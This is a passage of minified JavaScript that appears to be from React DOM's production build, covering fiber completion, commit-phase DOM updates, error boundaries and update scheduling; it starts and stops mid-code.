l&&r.textContent!==""+l&&(e=["children",""+l]):S.hasOwnProperty(u)&&null!=l&&un(n,u)}switch(i){case"input":Oe(r),_e(r,s,!0);break;case"textarea":Oe(r),Ae(r);break;case"select":case"option":break;default:"function"===typeof s.onClick&&(r.onclick=ln)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(u=9===n.nodeType?n:n.ownerDocument,e===sn&&(e=De(i)),e===sn?"script"===i?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"===typeof r.is?e=u.createElement(i,{is:r.is}):(e=u.createElement(i),"select"===i&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,i),e[Sn]=t,e[kn]=r,Ba(e,t),t.stateNode=e,u=an(i,r),i){case"iframe":case"object":case"embed":$t("load",e),l=r;break;case"video":case"audio":for(l=0;l<qe.length;l++)$t(qe[l],e);l=r;break;case"source":$t("error",e),l=r;break;case"img":case"image":case"link":$t("error",e),$t("load",e),l=r;break;case"form":$t("reset",e),$t("submit",e),l=r;break;case"details":$t("toggle",e),l=r;break;case"input":Ee(e,r),l=xe(e,r),$t("invalid",e),un(n,"onChange");break;case"option":l=Ce(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=o({},r,{value:void 0}),$t("invalid",e),un(n,"onChange");break;case"textarea":Me(e,r),l=je(e,r),$t("invalid",e),un(n,"onChange");break;default:l=r}on(i,l);var c=l;for(s in c)if(c.hasOwnProperty(s)){var f=c[s];"style"===s?nn(e,f):"dangerouslySetInnerHTML"===s?null!=(f=f?f.__html:void 0)&&Fe(e,f):"children"===s?"string"===typeof f?("textarea"!==i||""!==f)&&Be(e,f):"number"===typeof f&&Be(e,""+f):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(S.hasOwnProperty(s)?null!=f&&un(n,s):null!=f&&Q(e,s,f,u))}switch(i){case"input":Oe(e),_e(e,r,!1);break;case"textarea":Oe(e),Ae(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ye(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Le(e,!!r.multiple,n,!1):null!=r.defaultValue&&Le(e,!!r.multiple,r.defaultValue,!0);break;default:"function"===typeof l.onClick&&(e.onclick=ln)}mn(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Va(0,t,e.memoizedProps,r);else{if("string"!==typeof r&&null===t.stateNode)throw Error(a(166));n=Mi(ji.current),Mi(Ci.current),Pa(t)?(n=t.stateNode,r=t.memoizedProps,n[Sn]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[Sn]=t,t.stateNode=n)}return null;case 13:return uo(Di),r=t.memoizedState,0!==(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&Pa(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=i,i.nextEffect=s):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!==(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!==(1&Di.current)?Ps===Os&&(Ps=ws):(Ps!==Os&&Ps!==ws||(Ps=xs),0!==Ts&&null!==Ss&&(Au(Ss,_s),Ru(Ss,Ts)))),(n||r)&&(t.effectTag|=4),null);case 4:return Ai(),null;case 10:return ti(t),null;case 17:return vo(t.type)&&mo(),null;case 19:if(uo(Di),null===(r=t.memoizedState))return null;if(i=0!==(64&t.effectTag),null===(s=r.rendering)){if(i)Za(r,!1);else if(Ps!==Os||null!==e&&0!==(64&e.effectTag))for(s=t.child;null!==s;){if(null!==(e=Ni(s))){for(t.effectTag|=64,Za(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)s=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=s,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,s=e.dependencies,i.dependencies=null===s?null:{expirationTime:s.expirationTime,firstContext:s.firstContext,responders:s.responders}),r=r.sibling;return lo(Di,1&Di.current|2),t.child}s=s.sibling}}else{if(!i)if(null!==(e=Ni(s))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),Za(r,!0),null===r.tail&&"hidden"===r.tailMode&&!s.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Bo()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,Za(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(s.sibling=t.child,t.child=s):(null!==(n=r.last)?n.sibling=s:t.child=s,r.last=s)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=Bo()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Bo(),n.sibling=null,t=Di.current,lo(Di,i?1&t|2:1&t),n):null}throw Error(a(156,t.tag))}function Qa(e){switch(e.tag){case 1:vo(e.type)&&mo();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Ai(),uo(po),uo(fo),0!==(64&(t=e.effectTag)))throw Error(a(285));return e.effectTag=-4097&t|64,e;case 5:return Ii(e),null;case 13:return uo(Di),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return uo(Di),null;case 4:return Ai(),null;case 10:return ti(e),null;default:return null}}function Xa(e,t){return{value:e,source:t,stack:me(t)}}Ba=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},za=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var s,u,l=t.stateNode;switch(Mi(Ci.current),e=null,n){case"input":a=xe(l,a),r=xe(l,r),e=[];break;case"option":a=Ce(l,a),r=Ce(l,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=je(l,a),r=je(l,r),e=[];break;default:"function"!==typeof a.onClick&&"function"===typeof r.onClick&&(l.onclick=ln)}for(s in on(n,r),n=null,a)if(!r.hasOwnProperty(s)&&a.hasOwnProperty(s)&&null!=a[s])if("style"===s)for(u in l=a[s])l.hasOwnProperty(u)&&(n||(n={}),n[u]="");else"dangerouslySetInnerHTML"!==s&&"children"!==s&&"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(S.hasOwnProperty(s)?e||(e=[]):(e=e||[]).push(s,null));for(s in r){var c=r[s];if(l=null!=a?a[s]:void 0,r.hasOwnProperty(s)&&c!==l&&(null!=c||null!=l))if("style"===s)if(l){for(u in l)!l.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(n||(n={}),n[u]="");for(u in c)c.hasOwnProperty(u)&&l[u]!==c[u]&&(n||(n={}),n[u]=c[u])}else n||(e||(e=[]),e.push(s,n)),n=c;else"dangerouslySetInnerHTML"===s?(c=c?c.__html:void 0,l=l?l.__html:void 0,null!=c&&l!==c&&(e=e||[]).push(s,c)):"children"===s?l===c||"string"!==typeof c&&"number"!==typeof c||(e=e||[]).push(s,""+c):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&(S.hasOwnProperty(s)?(null!=c&&un(i,s),e||l===c||(e=[])):(e=e||[]).push(s,c))}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},Va=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Ja="function"===typeof WeakSet?WeakSet:Set;function es(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=me(n)),null!==n&&ve(n.type),t=t.value,null!==e&&1===e.tag&&ve(e.type);try{console.error(t)}catch(o){setTimeout((function(){throw o}))}}function ts(e){var t=e.ref;if(null!==t)if("function"===typeof t)try{t(null)}catch(n){yu(e,n)}else t.current=null}function ns(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Zo(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(a(163))}function rs(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function os(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function is(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void os(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:Zo(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&pi(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}pi(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&mn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&Dt(n)))));case 19:case 17:case 20:case 21:return}throw Error(a(163))}function as(e,t,n){switch("function"===typeof xu&&xu(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Wo(97<n?97:n,(function(){var e=r;do{var n=e.destroy;if(void 0!==n){var o=t;try{n()}catch(i){yu(o,i)}}e=e.next}while(e!==r)}))}break;case 1:ts(t),"function"===typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(n){yu(e,n)}}(t,n);break;case 5:ts(t);break;case 4:cs(e,t,n)}}function ss(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&ss(t)}function us(e){return 5===e.tag||3===e.tag||4===e.tag}function ls(e){e:{for(var t=e.return;null!==t;){if(us(t)){var n=t;break e}t=t.return}throw Error(a(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.effectTag&&(Be(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||us(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=ln));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function cs(e,t,n){for(var r,o,i=t,s=!1;;){if(!s){s=i.return;e:for(;;){if(null===s)throw Error(a(160));switch(r=s.stateNode,s.tag){case 5:o=!1;break e;case 3:case 4:r=r.containerInfo,o=!0;break e}s=s.return}s=!0}if(5===i.tag||6===i.tag){e:for(var u=e,l=i,c=n,f=l;;)if(as(u,f,c),null!==f.child&&4!==f.tag)f.child.return=f,f=f.child;else{if(f===l)break e;for(;null===f.sibling;){if(null===f.return||f.return===l)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}o?(u=r,l=i.stateNode,8===u.nodeType?u.parentNode.removeChild(l):u.removeChild(l)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,o=!0,i.child.return=i,i=i.child;continue}}else if(as(e,i,n),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(s=!1)}i.sibling.return=i.return,i=i.sibling}}function fs(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void rs(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[kn]=r,"input"===e&&"radio"===r.type&&null!=r.name&&Se(n,r),an(e,o),t=an(e,r),o=0;o<i.length;o+=2){var s=i[o],u=i[o+1];"style"===s?nn(n,u):"dangerouslySetInnerHTML"===s?Fe(n,u):"children"===s?Be(n,u):Q(n,s,u,t)}switch(e){case"input":ke(n,r);break;case"textarea":Te(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Le(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Le(n,!!r.multiple,r.defaultValue,!0):Le(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,Dt(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,Rs=Bo()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"===typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=void 0!==(o=e.memoizedProps.style)&&null!==o&&o.hasOwnProperty("display")?o.display:null,i.style.display=tn("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void ps(t);case 19:return void ps(t);case 17:return}throw Error(a(163))}function ps(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ja),t.forEach((function(t){var r=Ou.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var ds="function"===typeof WeakMap?WeakMap:Map;function hs(e,t,n){(n=ui(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Ds||(Ds=!0,Ns=r),es(e,t)},n}function gs(e,t,n){(n=ui(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"===typeof r){var o=t.value;n.payload=function(){return es(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"===typeof i.componentDidCatch&&(n.callback=function(){"function"!==typeof r&&(null===Us?Us=new Set([this]):Us.add(this),es(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var vs,ms=Math.ceil,ys=q.ReactCurrentDispatcher,bs=q.ReactCurrentOwner,Os=0,ws=3,xs=4,Es=0,Ss=null,ks=null,_s=0,Ps=Os,Cs=null,Ls=1073741823,js=1073741823,Ms=null,Ts=0,As=!1,Rs=0,Is=null,Ds=!1,Ns=null,Us=null,Fs=!1,Bs=null,zs=90,Vs=null,Ws=0,Hs=null,Ys=0;function Gs(){return 0!==(48&Es)?1073741821-(Bo()/10|0):0!==Ys?Ys:Ys=1073741821-(Bo()/10|0)}function $s(e,t,n){if(0===(2&(t=t.mode)))return 1073741823;var r=zo();if(0===(4&t))return 99===r?1073741823:1073741822;if(0!==(16&Es))return _s;if(null!==n)e=Ko(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Ko(e,150,100);break;case 97:case 96:e=Ko(e,5e3,250);break;case 95:e=2;break;default:throw Error(a(326))}return null!==Ss&&e===_s&&--e,e}function Ks(e,t){if(50<Ws)throw Ws=0,Hs=null,Error(a(185));if(null!==(e=Zs(e,t))){var n=zo();1073741823===t?0!==(8&Es)&&0===(48&Es)?Js(e):(Qs(e),0===Es&&Go()):Qs(e),0===(4&Es)||98!==n&&99!==n||(null===Vs?Vs=new Map([[e,t]]):(void 0===(n=Vs.get(e))||n>t)&&Vs.set(e,t))}}function Zs(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(Ss===o&&(au(t),Ps===xs&&Au(o,_s)),Ru(o,t)),o}function qs(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!Tu(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Qs(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=Yo(Js.bind(null,e));else{var t=qs(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Gs();if(1073741823===t?r=99:1===t||2===t?r=95:r=0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==Ao&&So(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?Yo(Js.bind(null,e)):Ho(r,Xs.bind(null,e),{timeout:10*(1073741821-t)-Bo()}),e.callbackNode=t}}}function Xs(e,t){if(Ys=0,t)return Iu(e,t=Gs()),Qs(e),null;var n=qs(e);if(0!==n){if(t=e.callbackNode,0!==(48&Es))throw Error(a(327));if(gu(),e===Ss&&n===_s||nu(e,n),null!==ks){var r=Es;Es|=16;for(var o=ou();;)try{uu();break}catch(u){ru(e,u)}if(ei(),Es=r,ys.current=o,1===Ps)throw t=Cs,nu(e,n),Au(e,n),Qs(e),t;if(null===ks)switch(o=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=Ps,Ss=null,r){case Os:case 1:throw Error(a(345));case 2:Iu(e,2<n?2:n);break;case ws:if(Au(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fu(o)),1073741823===Ls&&10<(o=Rs+500-Bo())){if(As){var i=e.lastPingedTime;if(0===i||i>=n){e.lastPingedTime=n,nu(e,n);break}}if(0!==(i=qs(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=bn(pu.bind(null,e),o);break}pu(e);break;case xs:if(Au(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fu(o)),As&&(0===(o=e.lastPingedTime)||o>=n)){e.lastPingedTime=n,nu(e,n);break}if(0!==(o=qs(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==js?r=10*(1073741821-js)-Bo():1073741823===Ls?r=0:(r=10*(1073741821-Ls)-5e3,0>(r=(o=Bo())-r)&&(r=0),(n=10*(1073741821-n)-o)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*ms(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=bn(pu.bind(null,e),r);break}pu(e);break;case 5:if(1073741823!==Ls&&null!==Ms){i=Ls;var s=Ms;if(0>=(r=0|s.busyMinDurationMs)?r=0:(o=0|s.busyDelayMs,r=(i=Bo()-(10*(1073741821-i)-(0|s.timeoutMs||5e3)))<=o?0:o+r-i),10<r){Au(e,n),e.timeoutHandle=bn(pu.bind(null,e),r);break}}pu(e);break;default:throw Error(a(329))}if(Qs(e),e.callbackNode===t)return Xs.bind(null,e)}}return null}function Js(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!==(48&Es))throw Error(a(327));if(gu(),e===Ss&&t===_s||nu(e,t),null!==ks){var n=Es;Es|=16;for(var r=ou();;)try{su();break}catch(o){ru(e,o)}if(ei(),Es=n,ys.current=r,1===Ps)throw n=Cs,nu(e,t),Au(e,t),Qs(e),n;if(null!==ks)throw Error(a(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,Ss=null,pu(e),Qs(e)}return null}function eu(e,t){var n=Es;Es|=1;try{return e(t)}finally{0===(Es=n)&&Go()}}function tu(e,t){var n=Es;Es&=-2,Es|=8;try{return e(t)}finally{0===(Es=n)&&Go()}}function nu(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,On(n)),null!==ks)for(n=ks.return;null!==n;){var r=n;switch(r.tag){case 1:null!==(r=r.type.childContextTypes)&&void 0!==r&&mo();break;case 3:Ai(),uo(po),uo(fo);break;case 5:Ii(r);break;case 4:Ai();break;case 13:case 19:uo(Di);break;case 10:ti(r)}n=n.return}Ss=e,ks=_u(e.current,null),_s=t,Ps=Os,Cs=null,js=Ls=1073741823,Ms=null,Ts=0,As=!1}function ru(e,t){for(;;){try{if(ei(),Fi.current=va,Yi)for(var n=Vi.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(zi=0,Hi=Wi=Vi=null,Yi=!1,null===ks||null===ks.return)return Ps=1,Cs=t,ks=null;e:{var o=e,i=ks.return,a=ks,s=t;if(t=_s,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==s&&"object"===typeof s&&"function"===typeof s.then){var u=s;if(0===(2&a.mode)){var l=a.alternate;l?(a.updateQueue=l.updateQueue,a.memoizedState=l.memoizedState,a.expirationTime=l.expirationTime):(a.updateQueue=null,a.memoizedState=null)}var c=0!==(1&Di.current),f=i;do{var p;if(p=13===f.tag){var d=f.memoizedState;if(null!==d)p=null!==d.dehydrated;else{var h=f.memoizedProps;p=void 0!==h.fallback&&(!0!==h.unstable_avoidThisFallback||!c)}}if(p){var g=f.updateQueue;if(null===g){var v=new Set;v.add(u),f.updateQueue=v}else g.add(u);if(0===(2&f.mode)){if(f.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var m=ui(1073741823,null);m.tag=2,li(a,m)}a.expirationTime=1073741823;break e}s=void 0,a=t;var y=o.pingCache;if(null===y?(y=o.pingCache=new ds,s=new Set,y.set(u,s)):void 0===(s=y.get(u))&&(s=new Set,y.set(u,s)),!s.has(a)){s.add(a);var b=bu.bind(null,o,u,a);u.then(b,b)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);s=Error((ve(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+me(a))}5!==Ps&&(Ps=2),s=Xa(s,a),f=i;do{switch(f.tag){case 3:u=s,f.effectTag|=4096,f.expirationTime=t,ci(f,hs(f,u,t));break e;case 1:u=s;var O=f.type,w=f.stateNode;if(0===(64&f.effectTag)&&("function"===typeof O.getDerivedStateFromError||null!==w&&"function"===typeof w.componentDidCatch&&(null===Us||!Us.has(w)))){f.effectTag|=4096,f.expirationTime=t,ci(f,gs(f,u,t));break e}}f=f.return}while(null!==f)}ks=cu(ks)}catch(x){t=x;continue}break}}function ou(){var e=ys.current;return ys.current=va,null===e?va:e}function iu(e,t){e<Ls&&2<e&&(Ls=e),null!==t&&e<js&&2<e&&(js=e,Ms=t)}function au(e){e>Ts&&(Ts=e)}function su(){for(;null!==ks;)ks=lu(ks)}function uu(){for(;null!==ks&&!Ro();)ks=lu(ks)}function lu(e){var t=vs(e.alternate,e,_s);return e.memoizedProps=e.pendingProps,null===t&&(t=cu(e)),bs.current=null,t}function cu(e){ks=e;do{var t=ks.alternate;if(e=ks.return,0===(2048&ks.effectTag)){if(t=qa(t,ks,_s),1===_s||1!==ks.childExpirationTime){for(var n=0,r=ks.child;null!==r;){var o=r.expirationTime,i=r.childExpirationTime;o>n&&(n=o),i>n&&(n=i),r=r.sibling}ks.childExpirationTime=n}if(null!==t)return t;null!==e&&0===(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=ks.firstEffect),null!==ks.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=ks.firstEffect),e.lastEffect=ks.lastEffect),1<ks.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=ks:e.firstEffect=ks,e.lastEffect=ks))}else{if(null!==(t=Qa(ks)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=ks.sibling))return t;ks=e}while(null!==ks);return Ps===Os&&(Ps=5),null}function fu(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function pu(e){var t=zo();return Wo(99,du.bind(null,e,t)),null}function du(e,t){do{gu()}while(null!==Bs);if(0!==(48&Es))throw Error(a(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o=fu(n);if(e.firstPendingTime=o,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===Ss&&(ks=Ss=null,_s=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){var i=Es;Es|=32,bs.current=null,gn=Gt;var s=dn();if(hn(s)){if("selectionStart"in s)var u={start:s.selectionStart,end:s.selectionEnd};else e:{var l=(u=(u=s.ownerDocument)&&u.defaultView||window).getSelection&&u.getSelection();if(l&&0!==l.rangeCount){u=l.anchorNode;var c=l.anchorOffset,f=l.focusNode;l=l.focusOffset;try{u.nodeType,f.nodeType}catch(_){u=null;break e}var p=0,d=-1,h=-1,g=0,v=0,m=s,y=null;t:for(;;){for(var b;m!==u||0!==c&&3!==m.nodeType||(d=p+c),m!==f||0!==l&&3!==m.nodeType||(h=p+l),3===m.nodeType&&(p+=m.nodeValue.length),null!==(b=m.firstChild);)y=m,m=b;for(;;){if(m===s)break t;if(y===u&&++g===c&&(d=p),y===f&&++v===l&&(h=p),null!==(b=m.nextSibling))break;y=(m=y).parentNode}m=b}u=-1===d||-1===h?null:{start:d,end:h}}else u=null}u=u||{start:0,end:0}}else u=null;vn={activeElementDetached:null,focusedElem:s,selectionRange:u},Gt=!1,Is=o;do{try{hu()}catch(_){if(null===Is)throw Error(a(330));yu(Is,_),Is=Is.nextEffect}}while(null!==Is);Is=o;do{try{for(s=e,u=t;null!==Is;){var O=Is.effectTag;if(16&O&&Be(Is.stateNode,""),128&O){var w=Is.alternate;if(null!==w){var x=w.ref;null!==x&&("function"===typeof x?x(null):x.current=null)}}switch(1038&O){case 2:ls(Is),Is.effectTag&=-3;break;case 6:ls(Is),Is.effectTag&=-3,fs(Is.alternate,Is);break;case 1024:Is.effectTag&=-1025;break;case 1028:Is.effectTag&=-1025,fs(Is.alternate,Is);break;case 4:fs(Is.alternate,Is);break;case 8:cs(s,c=Is,u),ss(c)}Is=Is.nextEffect}}catch(_){if(null===Is)throw Error(a(330));yu(Is,_),Is=Is.nextEffect}}while(null!==Is);if(x=vn,w=dn(),O=x.focusedElem,u=x.selectionRange,w!==O&&O&&O.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(O.ownerDocument.documentElement,O)){null!==u&&hn(O)&&(w=u.start,void 0===(x=u.end)&&(x=w),"selectionStart"in 